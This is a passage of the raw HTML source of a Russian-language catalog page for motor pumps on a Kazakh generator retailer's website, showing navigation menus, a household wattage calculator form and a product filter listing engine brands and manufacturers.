

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestpower.kz/motopompy
body_size: 9384
content:
<!doctype html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr" >
  <head>
    <!-- The following JDOC Head tag loads all the header and meta information from your site config and content. -->
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
      <base href="https://bestpower.kz/motopompy" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>Мотопомпы - BEST POWER</title>
  <link href="/templates/bestpower/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/media/zoo/applications/jbuniversal/assets/css/jbzoo.css?ver=20131107" type="text/css" />
  <link rel="stylesheet" href="/cache/widgetkit/widgetkit-224eb421.css" type="text/css" />
  <link rel="stylesheet" href="/media/zoo/applications/jbuniversal/assets/css/jbzoo.filter.css?ver=20131107" type="text/css" />
  <link rel="stylesheet" href="/media/zoo/libraries/jquery/jquery-ui.custom.css?ver=20131107" type="text/css" />
  <link rel="stylesheet" href="/media/zoo/applications/jbuniversal/assets/css/libraries.css?ver=20131107" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_cinch_menu/tmpl/css/accordion.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_cinch_menu/tmpl/css/flyout.css" type="text/css" />
  <link rel="stylesheet" href="/media/com_finder/css/finder.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_rsform/assets/css/front.css" type="text/css" />
  <style type="text/css">
    ul.accordion-menu, ul.accordion-menu li {list-style: none !important; padding:0px !important; margin: 0px !important; }
    #accordion_menu_123{	text-align: left; border-right:1px solid #1a1a1a;border-left:1px solid #1a1a1a;margin:-1px 0px; background: #121212;overflow:hidden;}
    #accordion_menu_123 a{color: #000000;float: left;}
    #accordion_menu_123 li:last-child,#accordion_menu_123 > li.last{border-bottom: 0px;}
    #accordion_menu_123 li{cursor: pointer;border-top: 1px solid #1A1A1A;}
    #accordion_menu_123 li.opened > .item-wrapper{border-top: 1px solid #1A1A1A;margin-top:-1px;}
    #accordion_menu_123 .item-wrapper:hover a, #accordion_menu_123 li.current > .item-wrapper a{color: #dd0003;}
    #accordion_menu_123 > li > .item-wrapper{text-align: left;}
    #accordion_menu_123 li .item-wrapper .menu-button{float:right;}
    #accordion_menu_123 li .item-wrapper .menu-link{float: left;padding-left:5px;}
  </style>
  <script src="/plugins/system/jquery/jquery/jquery.php?version=1.8.3" type="text/javascript"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/components/com_k2/js/k2.js?v2.6.7&amp;sitepath=/" type="text/javascript"></script>
  <script src="/media/zoo/libraries/jquery/jquery.js?ver=20131107" type="text/javascript"></script>
  <script src="/media/zoo/assets/js/responsive.js?ver=20131107" type="text/javascript"></script>
  <script src="/components/com_zoo/assets/js/default.js?ver=20131107" type="text/javascript"></script>
  <script src="/media/zoo/applications/jbuniversal/assets/js/jquery.jbzootools.min.js?ver=20131107" type="text/javascript"></script>
  <script src="/cache/widgetkit/widgetkit-0fce2740.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/templates/bestpower/js/jquery.easing.1.3.js" type="text/javascript"></script>
  <script src="/templates/bestpower/js/slider.js" type="text/javascript"></script>
  <script src="/media/zoo/libraries/jquery/jquery-ui.custom.min.js?ver=20131107" type="text/javascript"></script>
  <script src="/media/zoo/applications/jbuniversal/assets/js/jquery.libraries.min.js?ver=20131107" type="text/javascript"></script>
  <script src="/media/com_finder/js/autocompleter.js" type="text/javascript"></script>
  <script src="/components/com_rsform/assets/js/script.js?v=48" type="text/javascript"></script>
  <script type="text/javascript">

jQuery(function($){
            $("#filterEl_ff707d89-1ec5-441e-8801-1cb63de05303-1-wrapper").removeAttr("slide");
            $("#filterEl_ff707d89-1ec5-441e-8801-1cb63de05303-1-wrapper")[0].slide = null;
            $("#filterEl_ff707d89-1ec5-441e-8801-1cb63de05303-1-wrapper").slider({
                "range" : true,
                "min"   : 1.65,
                "max"   : 2044.4,
                "step"  : 0.1,
                "values": [1.65, 2044.4],
                "slide" : function(event,ui) {
                    $("#filterEl_ff707d89-1ec5-441e-8801-1cb63de05303-1-value").val(ui.values[0] + "/" + ui.values[1]);
                    $("#filterEl_ff707d89-1ec5-441e-8801-1cb63de05303-1-value-0").html(numberFormat(ui.values[0], 0, ".", " "));
                    $("#filterEl_ff707d89-1ec5-441e-8801-1cb63de05303-1-value-1").html(numberFormat(ui.values[1], 0, ".", " "));
                }
            });
		    $("#filterEl_ff707d89-1ec5-441e-8801-1cb63de05303-1-value").val(1.65+ "/" +2044.4);
        });
jQuery(function($){
            $("#filterEl_ddd779eb-4885-43e6-93b7-42b666137939").chosen();
        });
jQuery(function($){
            $("#filterEl_e78ace8e-1601-461d-a70a-b9edfaa1e544").chosen();
        });
jQuery(function($){
            $("#filterEl_cca46190-b2bd-4c03-b155-95bf07fed3bc").chosen();
        });
jQuery(function($){
            $("#filterEl_9dd5f966-3f85-4bcb-8730-6ad520c4feef").chosen();
        });
jQuery(function($){
            $("#filterEl_f9fbc0db-5329-477e-b695-d5cb2c9b1233").chosen();
        });
jQuery(function($){
            $("#filterEl_096d504a-af4a-4a72-b14b-8feda6107312").chosen();
        });
jQuery(function($){
            $("#filterEl_94e808c5-c451-41e7-9437-c7ba2b9590ed").chosen();
        });
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">


    <!-- The following five lines load the Blueprint CSS Framework (http://blueprintcss.org). If you don't want to use this framework, delete these lines. -->
    <link rel="stylesheet" href="/templates/bestpower/css/blueprint/screen.css" type="text/css" media="screen, projection" />
    <link rel="stylesheet" href="/templates/bestpower/css/blueprint/print.css" type="text/css" media="print" />
    <!--[if lt IE 8]><link rel="stylesheet" href="/blueprint/ie.css" type="text/css" media="screen, projection"><![endif]-->
    <link rel="stylesheet" href="/templates/bestpower/css/blueprint/plugins/fancy-type/screen.css" type="text/css" media="screen, projection" />
    <link rel="stylesheet" href="/templates/bestpower/css/blueprint/plugins/nav/screen.css" type="text/css" media="screen" />

    <!-- The following line loads the template CSS file located in the template folder. -->
    <link rel="stylesheet" href="/templates/bestpower/css/template.css" type="text/css" />

    <!-- The following four lines load the Blueprint CSS Framework and the template CSS file for right-to-left languages. If you don't want to use these, delete these lines. -->
    
    <!-- The following line loads the template JavaScript file located in the template folder. It's blank by default. -->
    <script type="text/javascript" src="/templates/bestpower/js/jquery.selectbox-0.2.min.js"></script>
    <script type="text/javascript" src="/templates/bestpower/js/template.js"></script>
  </head>
  <body class="-default" >
    <div id="main-wrap">
      <div class="ornament top">
        <div class="hat">
          <div class="container push-menu">
            <div class="header">
              <div id="lang-switcher" class="clearfix">
                              </div>
              <div class="clearfix">
                <div id="logo" class="span-7">
                  <a href="/" >
                    <img src="/templates/bestpower/images/logo.png" alt="BEST POWER" title="BEST POWER" />
                  </a>
                </div>
                <div id="header1" class="span-4">
                                        <div class="moduletable ">
					<h3 class="moduleTitle">Телефоны:</h3>
		    <div class="moduleContent">
      <p>+7 727 <strong>386 20 66</strong></p>
<p>+7 727 <strong>234 31 17</strong></p>    </div>
  </div>
	
                                    &nbsp;
                </div>
                <div id="header2" class="span-6">
                                        <div class="moduletable ">
					<h3 class="moduleTitle">Эл.почта:</h3>
		    <div class="moduleContent">
      <p><a href="mailto:info@bestpower.kz">info@bestpower.kz</a></p>
<p><a href="mailto:bestpower@mail.ru">bestpower@mail.ru</a></p>    </div>
  </div>
	
                                    &nbsp;
                </div>
                <div id="titan" class="span-7 last">
                  <a href="/" >
                    <img src="/templates/bestpower/images/titan.png" alt="Titan Power" title="Titan Power" />
                  </a>
                </div>
              </div>
            </div>
          </div>
          <div id="topmenu">
                          		<div class="container">
			<ul class="nav">
<li class="item101"><a href="/" >О компании</a></li><li class="item113"><a href="/akcii" >Акции</a></li><li class="item114"><a href="/garantiya-i-servis" >Гарантия и сервис</a></li><li class="item115"><a href="http://bestpower.kz/nam-doveryayut" >Наши проекты</a></li><li class="item176"><a href="/arenda-generatorov" >Аренда генераторов</a></li><li class="item116"><a href="/prices" >Прайсы</a></li><li class="item117"><a href="/poleznaya-informatsiya" >Полезная информация</a></li><li class="item118"><a href="/kontakty" >Контакты</a></li></ul>
		</div>
	
                      </div>
        </div>
      </div>
      <div id="main">
        <div class="container clearfix">
          <div class="clearfix">
            <div class="left-sidebar span-6">
                <div class="moduletable  catalogMenu">
					<h3 class="moduleTitle">Каталог</h3>
		    <div class="moduleContent">
      
<script type="text/javascript">
var onProcess = false;
jQuery(document).ready(function($){
	var acMenu = $("#accordion_menu_123");
	acMenu.children("li").eq(0).addClass("first");
	acMenu.children("li").eq(acMenu.children("li").length - 1 ).addClass("last");
	
	acMenu.find("a").click(function(){
		if ($(this).attr("target") == '_blank') {
			window.open($(this).attr("href"));
		} else {
			location = $(this).attr("href");
		}		
		return false;
	});
	
	try{
		var current = $("#accordion_menu_123 li.opened");
		var root = current.parents('.accordion-menu'), lis = current.parents('li');
		$('li', root).filter(lis).addClass('opened');
	} catch(e){
		console.log(e.message);
	}
//	if(current.length != 0){
//		while(!current.parent().hasClass("accordion-menu")){
//			if(current.parent().prop("li")){
//				current.parent().addClass("opened");
//			}
//			current = current.parent();	
//		}
//	}
	$("#accordion_menu_123 li.opened > .ul-wrapper").css("display","block");
	$("#accordion_menu_123 li.opened > .item-wrapper  .menu-button img").attr("src", "https://bestpower.kz/modules/mod_cinch_menu/tmpl/images/minus.png");
 
acMenu.find(".item-wrapper").click(function(){
	var li = $(this).parent();
	if(!li.hasClass("opened")){
		var openedLi = li.parent().children(".opened");
		var ul = li.children(".ul-wrapper");
		openedLi.children(".ul-wrapper").slideUp(300);
		openedLi.children(".item-wrapper").children(".menu-button").children("img").attr("src", "https://bestpower.kz/modules/mod_cinch_menu/tmpl/images/plus.png");
		openedLi.removeClass("opened");
		if(li.children(".ul-wrapper").length !=0){
			li.addClass("opened");
			li.children(".item-wrapper").children(".menu-button").children("img").attr("src", "https://bestpower.kz/modules/mod_cinch_menu/tmpl/images/minus.png");
			ul.slideDown(300);
		}
}	else{
		li.children(".item-wrapper").children(".menu-button").children("img").attr("src", "https://bestpower.kz/modules/mod_cinch_menu/tmpl/images/plus.png");
		li.children(".ul-wrapper").slideUp(300);
		li.removeClass("opened");
	}
	return false;
});
});
</script>
				     <ul class='accordion-menu' id='accordion_menu_123'>
			<li ><div class='item-wrapper' ><div class='menu-button' ><img class='menuicon' alt='' src='https://bestpower.kz/modules/mod_cinch_menu/tmpl/images/plus.png'/></div><div class='menu-link' ><a  href='/benzinovye-elektrostantsii'>Бензиновые электростанции</a></div></div><div class='ul-wrapper'><ul><li ><div class='item-wrapper' ><div class='menu-button' ></div><div class='menu-link' ><a  href='/benzinovye-elektrostantsii/ot-0-do-3-kvt'>от 0 до 3 кВт</a></div></div></li><li ><div class='item-wrapper' ><div class='menu-button' ></div><div class='menu-link' ><a  href='/benzinovye-elektrostantsii/ot-3-do-5-kvt'>от 3 до 5 кВт</a></div></div></li><li ><div class='item-wrapper' ><div class='menu-button' ></div><div class='menu-link' ><a  href='/benzinovye-elektrostantsii/ot-5-do-10-kvt'>от 5 до 10 кВт</a></div></div></li><li ><div class='item-wrapper' ><div class='menu-button' ></div><div class='menu-link' ><a  href='/benzinovye-elektrostantsii/ot-10-do-20-kvt'>от 10 до 20 кВт</a></div></div></li></ul></div></li><li ><div class='item-wrapper' ><div class='menu-button' ><img class='menuicon' alt='' src='https://bestpower.kz/modules/mod_cinch_menu/tmpl/images/plus.png'/></div><div class='menu-link' ><a  href='/dizelnye-elektrostantsii'>Дизельные электростанции</a></div></div><div class='ul-wrapper'><ul><li ><div class='item-wrapper' ><div class='menu-button' ></div><div class='menu-link' ><a  href='/dizelnye-elektrostantsii/ot-0-do-5-kvt'>от 0 до 5 кВт</a></div></div></li><li ><div class='item-wrapper' ><div class='menu-button' ></div><div class='menu-link' ><a  href='/dizelnye-elektrostantsii/ot-5-do-10-kvt'>от 5 до 10 кВт</a></div></div></li><li ><div class='item-wrapper' ><div class='menu-button' ></div><div class='menu-link' ><a  href='/dizelnye-elektrostantsii/ot-10-do-20-kvt'>от 10 до 20 кВт</a></div></div></li><li ><div class='item-wrapper' ><div class='menu-button' ></div><div class='menu-link' ><a  href='/dizelnye-elektrostantsii/ot-20-do-50-kvt'>от 20 до 50 кВт</a></div></div></li><li ><div class='item-wrapper' ><div class='menu-button' ></div><div class='menu-link' ><a  href='/dizelnye-elektrostantsii/ot-50-do-100-kvt'>от 50 до 100 кВт</a></div></div></li><li ><div class='item-wrapper' ><div class='menu-button' ></div><div class='menu-link' ><a  href='/dizelnye-elektrostantsii/ot-100-do-200-kvt'>от 100 до 200 кВт</a></div></div></li><li ><div class='item-wrapper' ><div class='menu-button' ></div><div class='menu-link' ><a  href='/dizelnye-elektrostantsii/ot-200-kvt-i-vyshe'>от 200 кВт и выше</a></div></div></li></ul></div></li><li ><div class='item-wrapper' ><div class='menu-button' ></div><div class='menu-link' ><a  href='/gazovye-elektrostantsii'>Газовые электростанции</a></div></div></li><li ><div class='item-wrapper' ><div class='menu-button' ><img class='menuicon' alt='' src='https://bestpower.kz/modules/mod_cinch_menu/tmpl/images/plus.png'/></div><div class='menu-link' ><a  href='/dvigateli'>Двигатели</a></div></div><div class='ul-wrapper'><ul><li ><div class='item-wrapper' ><div class='menu-button' ></div><div class='menu-link' ><a  href='/dvigateli/benzinovye'>Бензиновые</a></div></div></li><li ><div class='item-wrapper' ><div class='menu-button' ></div><div class='menu-link' ><a  href='/dvigateli/dizelnye'>Дизельные</a></div></div></li></ul></div></li><li ><div class='item-wrapper' ><div class='menu-button' ><img class='menuicon' alt='' src='https://bestpower.kz/modules/mod_cinch_menu/tmpl/images/plus.png'/></div><div class='menu-link' ><a  href='/svarochnye-generatory'>Сварочные генераторы</a></div></div><div class='ul-wrapper'><ul><li ><div class='item-wrapper' ><div class='menu-button' ></div><div class='menu-link' ><a  href='/svarochnye-generatory/benzinovye'>Бензиновые</a></div></div></li><li ><div class='item-wrapper' ><div class='menu-button' ></div><div class='menu-link' ><a  href='/svarochnye-generatory/dizelnye'>Дизельные</a></div></div></li></ul></div></li><li class='current opened '><div class='item-wrapper' ><div class='menu-button' ><img class='menuicon' alt='' src='https://bestpower.kz/modules/mod_cinch_menu/tmpl/images/plus.png'/></div><div class='menu-link' ><a  href='/motopompy'>Мотопомпы</a></div></div><div class='ul-wrapper'><ul><li ><div class='item-wrapper' ><div class='menu-button' ></div><div class='menu-link' ><a  href='/motopompy/dlya-chistoj-i-sredne-zagryaznjonnoj-vody'>Для чистой и средне-загрязнённой воды</a></div></div></li><li ><div class='item-wrapper' ><div class='menu-button' ></div><div class='menu-link' ><a  href='/motopompy/dlya-vody-s-gryazyu-i-kamnyami'>Для воды с грязью и камнями</a></div></div></li></ul></div></li><li ><div class='item-wrapper' ><div class='menu-button' ></div><div class='menu-link' ><a  href='/kontejnery'>Контейнеры</a></div></div></li><li ><div class='item-wrapper' ><div class='menu-button' ></div><div class='menu-link' ><a  href='/pritsepy'>Прицепы</a></div></div></li><li ><div class='item-wrapper' ><div class='menu-button' ></div><div class='menu-link' ><a  href='/avtomaticheskij-vvod-rezerva'>Автоматический ввод резерва (АВР)</a></div></div></li></ul>

    </div>
  </div>
	  <div class="moduletable  search hidden-phone">
		    <div class="moduleContent">
      
<script type="text/javascript">
//<![CDATA[
	window.addEvent('domready', function() {
		var value;

		// Set the input value if not already set.
		if (!document.id('mod-finder-searchword').getProperty('value')) {
			document.id('mod-finder-searchword').setProperty('value', 'Текст для поиска...');
		}

		// Get the current value.
		value = document.id('mod-finder-searchword').getProperty('value');

		// If the current value equals the default value, clear it.
		document.id('mod-finder-searchword').addEvent('focus', function() {
			if (this.getProperty('value') == 'Текст для поиска...') {
				this.setProperty('value', '');
			}
		});

		// If the current value is empty, set the previous value.
		document.id('mod-finder-searchword').addEvent('blur', function() {
			if (!this.getProperty('value')) {
				this.setProperty('value', value);
			}
		});

		document.id('mod-finder-searchform').addEvent('submit', function(e){
			e = new Event(e);
			e.stop();

			// Disable select boxes with no value selected.
			if (document.id('mod-finder-advanced') != null) {
				document.id('mod-finder-advanced').getElements('select').each(function(s){
					if (!s.getProperty('value')) {
						s.setProperty('disabled', 'disabled');
					}
				});
			}

			document.id('mod-finder-searchform').submit();
		});

		/*
		 * This segment of code sets up the autocompleter.
		 */
								var url = '/component/finder/?task=suggestions.display&format=json&tmpl=component';
			var ModCompleter = new Autocompleter.Request.JSON(document.id('mod-finder-searchword'), url, {'postVar': 'q'});
			});
//]]>
</script>

<form id="mod-finder-searchform" action="/umnyj-poisk" method="get">
	<div class="finder search hidden-phone">
		<input type="text" name="q" id="mod-finder-searchword" class="inputbox" size="25" value="" /><button class="button search hidden-phone finder search hidden-phone" type="submit">Искать</button>
					</div>
</form>
    </div>
  </div>
	  <div class="moduletable  calc hidden-phone">
					<h3 class="moduleTitle">Калькулятор</h3>
		    <div class="moduleContent">
      
<div class="rsform calc hidden-phone">
	<form method="post"  id="userForm" class="formResponsive" enctype="multipart/form-data" action="https://bestpower.kz/motopompy">
<p style="text-align: center;"><em><strong>Мощность</strong></em></p>
<p style="text-align: center; text-color: red;"><input type="text" value="0" size="10"  name="form[power]" id="power" readonly class="rsform-input-box"/> <b>Вт</b></p>
<fieldset class="formHorizontal formContainer" id="rsform_4_page_0">
    <table border="0" align="center">
    <tbody>
      <tr>
        <td colspan="2">
          <img src="/images/calc/refrig.png" border="0" alt="" />
          <br />
          <input  name="form[holodilnik][]" type="checkbox" value="" id="holodilnik0" onchange="if (this.checked==true) power.value=parseInt(power.value)+parseInt(1500); if (this.checked==false) power.value=parseInt(power.value)-parseInt(1500);" /><label for="holodilnik0"></label>
        </td>
        <td colspan="2">
          <img src="/images/calc/lamp.png" border="0" alt="" />
          <br />
          <input  name="form[lamp][]" type="checkbox" value="" id="lamp0" onchange="if (this.checked==true) power.value=parseInt(power.value)+parseInt(100); if (this.checked==false) power.value=parseInt(power.value)-parseInt(100);" /><label for="lamp0"></label>
        </td>
        <td colspan="2">
          <img src="/images/calc/washmash.png" border="0" alt="" />
          <br />
          <input  name="form[stiralka][]" type="checkbox" value="" id="stiralka0" onchange="if (this.checked==true) power.value=parseInt(power.value)+parseInt(1500); if (this.checked==false) power.value=parseInt(power.value)-parseInt(1500);" /><label for="stiralka0"></label>
        </td>
      </tr>
      <tr>
        <td colspan="2">
          <img src="/images/calc/perf.png" border="0" alt="" />
          <br />
          <input  name="form[drill][]" type="checkbox" value="" id="drill0" onchange="if (this.checked==true) power.value=parseInt(power.value)+parseInt(800); if (this.checked==false) power.value=parseInt(power.value)-parseInt(800);" /><label for="drill0"></label>
        </td>
        <td colspan="2">
          <img src="/images/calc/microwave.png" border="0" alt="" />
          <br />
          <input  name="form[microwave][]" type="checkbox" value="" id="microwave0" onchange="if (this.checked==true) power.value=parseInt(power.value)+parseInt(2000); if (this.checked==false) power.value=parseInt(power.value)-parseInt(2000);" /><label for="microwave0"></label>
        </td>
        <td colspan="2">
          <img src="/images/calc/circle.png" border="0" alt="" />
          <br />
          <input  name="form[pila][]" type="checkbox" value="" id="pila0" onchange="if (this.checked==true) power.value=parseInt(power.value)+parseInt(2000); if (this.checked==false) power.value=parseInt(power.value)-parseInt(2000);" /><label for="pila0"></label>
        </td>
      </tr>
      <tr>
        <td colspan="2">
          <img src="/images/calc/iron.png" border="0" alt="" />
          <br />
          <input  name="form[utyug][]" type="checkbox" value="" id="utyug0" onchange="if (this.checked==true) power.value=parseInt(power.value)+parseInt(1500); if (this.checked==false) power.value=parseInt(power.value)-parseInt(1500);" /><label for="utyug0"></label>
        </td>
        <td colspan="2">
          <img src="/images/calc/kettel.png" border="0" alt="" />
          <br />
          <input  name="form[kettle][]" type="checkbox" value="" id="kettle0" onchange="if (this.checked==true) power.value=parseInt(power.value)+parseInt(2000); if (this.checked==false) power.value=parseInt(power.value)-parseInt(2000);" /><label for="kettle0"></label>
        </td>
        <td colspan="2">
          <img src="/images/calc/range.png" border="0" alt="" />
          <br />
          <input  name="form[plita][]" type="checkbox" value="" id="plita0" onchange="if (this.checked==true) power.value=parseInt(power.value)+parseInt(2000); if (this.checked==false) power.value=parseInt(power.value)-parseInt(2000);" /><label for="plita0"></label>
        </td>
      </tr>
      <tr>
        <td colspan="3">
          <img src="/images/calc/circul.png" border="0" alt="" />
          <br />
          <input  name="form[shlif][]" type="checkbox" value="" id="shlif0" onchange="if (this.checked==true) power.value=parseInt(power.value)+parseInt(2000); if (this.checked==false) power.value=parseInt(power.value)-parseInt(2000);" /><label for="shlif0"></label>
        </td>
        <td colspan="3">
          <img src="/images/calc/lcd.png" border="0" alt="" />
          <br />
          <input  name="form[tv][]" type="checkbox" value="" id="tv0" onchange="if (this.checked==true) power.value=parseInt(power.value)+parseInt(400); if (this.checked==false) power.value=parseInt(power.value)-parseInt(400);" /><label for="tv0"></label>
        </td>
      </tr>
    </tbody>
  </table>
  <p align="center"><input id="reset" class="rsform-button" type="reset" value="Сбросить" name="form[reset]"></p>
</fieldset><input type="hidden" name="form[formId]" value="4"/></form><script type="text/javascript">ajaxExtraValidationScript[4] = function(task, formId, data) {var formComponents = {};formComponents[32]='power';formComponents[33]='holodilnik';formComponents[34]='lamp';formComponents[35]='stiralka';formComponents[36]='drill';formComponents[37]='microwave';formComponents[38]='pila';formComponents[39]='utyug';formComponents[40]='kettle';formComponents[41]='plita';formComponents[42]='shlif';formComponents[43]='tv';if (task == 'afterSend') {
		var ids = data.response[0].split(',');
		for (var i=0; i<ids.length; i++) {
			var id = parseInt(ids[i]);
			if (!isNaN(id) && typeof formComponents[id] != 'undefined') {
				var formComponent = rsfp_getFieldsByName(formId, formComponents[id]);
				if (formComponent && formComponent.length > 0) {
					for (var j=0; j<formComponent.length; j++) {
						if (formComponent[j]) {
							formComponent[j].className = formComponent[j].className.replace(' rsform-error', '');
						}
					}
				}
			}
		}
		var ids = data.response[1].split(',');
		for (var i=0; i<ids.length; i++) {
			var id = parseInt(ids[i]);
			if (!isNaN(id) && typeof formComponents[id] != 'undefined') {
				var formComponent = rsfp_getFieldsByName(formId, formComponents[id]);
				if (formComponent && formComponent.length > 0) {
					for (var j=0; j<formComponent.length; j++) {
						if (formComponent[j]) {
							formComponent[j].className = formComponent[j].className.replace(' rsform-error', '') + ' rsform-error';
						}
					}
				}
			}
		}
		}
}</script></div>    </div>
  </div>
	  <div class="moduletable  brands hidden-phone">
					<h3 class="moduleTitle">Бренды</h3>
		    <div class="moduleContent">
      <div class="bannergroup brands hidden-phone clearfix">

	<div class="banneritem" style="float: left; text-align: center; width: 50%;">
																																																															<a
							href="/component/banners/click/1" target="_blank"
							title="Akimotor">
							<img
								src="https://bestpower.kz/images/banners/brands/akimotor.png"
								alt="Akimotor"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem" style="float: left; text-align: center; width: 50%;">
																																																															<a
							href="/component/banners/click/2" target="_blank"
							title="Honda">
							<img
								src="https://bestpower.kz/images/banners/brands/honda.png"
								alt="Honda"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem" style="float: left; text-align: center; width: 50%;">
																																																															<a
							href="/component/banners/click/3" target="_blank"
							title="Pramac">
							<img
								src="https://bestpower.kz/images/banners/brands/pramac.png"
								alt="Pramac"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem" style="float: left; text-align: center; width: 50%;">
																																																															<a
							href="/component/banners/click/4" target="_blank"
							title="Visa">
							<img
								src="https://bestpower.kz/images/banners/brands/visa.png"
								alt="Visa"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem" style="float: left; text-align: center; width: 50%;">
																																																															<a
							href="/component/banners/click/5" target="_blank"
							title="Geko">
							<img
								src="https://bestpower.kz/images/banners/brands/geko.png"
								alt="Geko"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem" style="float: left; text-align: center; width: 50%;">
																																																															<a
							href="/component/banners/click/6" target="_blank"
							title="Eisemann">
							<img
								src="https://bestpower.kz/images/banners/brands/eisemann.png"
								alt="Eisemann"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem" style="float: left; text-align: center; width: 50%;">
																																																															<a
							href="/component/banners/click/7" target="_blank"
							title="Inmesol">
							<img
								src="https://bestpower.kz/images/banners/brands/immensol.png"
								alt="Inmesol"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem" style="float: left; text-align: center; width: 50%;">
																																																															<a
							href="/component/banners/click/8" target="_blank"
							title="Powerbink">
							<img
								src="https://bestpower.kz/images/banners/brands/powerbink.png"
								alt="Powerbink"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem" style="float: left; text-align: center; width: 50%;">
																																																															<a
							href="/component/banners/click/9" target="_blank"
							title="Senkron">
							<img
								src="https://bestpower.kz/images/banners/brands/gencon.png"
								alt="Senkron"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem" style="float: left; text-align: center; width: 50%;">
																																																															<a
							href="/component/banners/click/10" target="_blank"
							title="Genpower ">
							<img
								src="https://bestpower.kz/images/banners/brands/genpower.png"
								alt="Genpower "
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
    </div>
  </div>
	
            </div>
            <div class="not-left-sidebar clearfix span-18 last">
              <div class="topquote span-24 last">
                  <div class="moduletable ">
					<h3 class="moduleTitle">Подобрать электростанцию</h3>
		    <div class="moduleContent">
      

<div class="jbzoo jbzoo-filter-wrapper">

    <form class="jbzoo-filter filter-bestPower clearfix"
          id="jbzoo-filter-bestPower-120"
          method="get"
          action="/poisk"
          name="jbzoo-filter-bestPower-120">

        <div class="filter-fields">
            <!--
                User fields
            -->
            <div class="filter_cols">
    <div class="width100 best-slider">
        <div class="filter-element element-slider first">
    <label for="filterEl_ff707d89-1ec5-441e-8801-1cb63de05303" class="label">Мощность</label><div class="field"><div id="filterEl_ff707d89-1ec5-441e-8801-1cb63de05303-1-wrapper"> </div>
<span id="filterEl_ff707d89-1ec5-441e-8801-1cb63de05303-1-value-0" class="slider-value-0">1.65</span>
<span id="filterEl_ff707d89-1ec5-441e-8801-1cb63de05303-1-value-1" class="slider-value-1">2044.4</span>
<input type="hidden" id="filterEl_ff707d89-1ec5-441e-8801-1cb63de05303-1-value" name="e[ff707d89-1ec5-441e-8801-1cb63de05303][range]" />
</div>    <div class="clear clr"></div>
</div>
    </div>
    <div class="width25">
        <div class="filter-element element-select-chosen first last">
    <label for="filterEl_ddd779eb-4885-43e6-93b7-42b666137939" class="label">Двигатель</label><div class="field"><select id="filterEl_ddd779eb-4885-43e6-93b7-42b666137939" name="e[ddd779eb-4885-43e6-93b7-42b666137939]" id="filterEl_ddd779eb-4885-43e6-93b7-42b666137939" class="element-text element-tmpl-select-chosen" data-no_results_text="Не найдено" data-placeholder="Введите начало слова...">
	<option value="" selected="selected"> - Все - </option>
	<option value="Akimotor">Akimotor (1)</option>
	<option value="Briggs&amp;Stratton">Briggs&Stratton (1)</option>
	<option value="Deutz">Deutz (30)</option>
	<option value="Doosan">Doosan (39)</option>
	<option value="FAW">FAW (2)</option>
	<option value="Generac">Generac (4)</option>
	<option value="Hatz">Hatz (1)</option>
	<option value="Honda">Honda (35)</option>
	<option value="INTER">INTER (30)</option>
	<option value="Iveco FPT">Iveco FPT (12)</option>
	<option value="KAMA BD290FE (Ruggerini RD210)">KAMA BD290FE (Ruggerini RD210) (2)</option>
	<option value="Kohler">Kohler (3)</option>
	<option value="Lombardini">Lombardini (7)</option>
	<option value="MTU">MTU (34)</option>
	<option value="Mitsubishi">Mitsubishi (4)</option>
	<option value="Perkins">Perkins (125)</option>
	<option value="Pramac">Pramac (4)</option>
	<option value="Ricardo">Ricardo (2)</option>
	<option value="SDEC">SDEC (4)</option>
	<option value="Volvo">Volvo (45)</option>
	<option value="WINSUN">WINSUN (1)</option>
	<option value="Weichai">Weichai (4)</option>
	<option value="YANGDONG">YANGDONG (5)</option>
	<option value="Yanmar">Yanmar (28)</option>
</select>
</div>    <div class="clear clr"></div>
</div>

<div class="filter-element element-select-chosen">
    <label for="filterEl_e78ace8e-1601-461d-a70a-b9edfaa1e544" class="label">Производитель</label><div class="field"><select id="filterEl_e78ace8e-1601-461d-a70a-b9edfaa1e544" name="e[e78ace8e-1601-461d-a70a-b9edfaa1e544]" id="filterEl_e78ace8e-1601-461d-a70a-b9edfaa1e544" class="element-text element-tmpl-select-chosen" data-no_results_text="Не найдено" data-placeholder="Введите начало слова...">
	<option value="" selected="selected"> - Все - </option>
	<option value="Akimotor">Akimotor (12)</option>
	<option value="Altas Generator">Altas Generator (2)</option>
	<option value="Carod">Carod (2)</option>
	<option value="GEKO">GEKO (10)</option>
	<option value="GENPOWER">GENPOWER (143)</option>
	<option value="KJ POWER">KJ POWER (5)</option>
	<option value="LEEGA">LEEGA (11)</option>
	<option value="Pramac">Pramac (238)</option>
</select>
</div>    <div class="clear clr"></div>
</div>
    </div>
    <div class="width25">
        <div class="filter-element element-select-chosen first last">
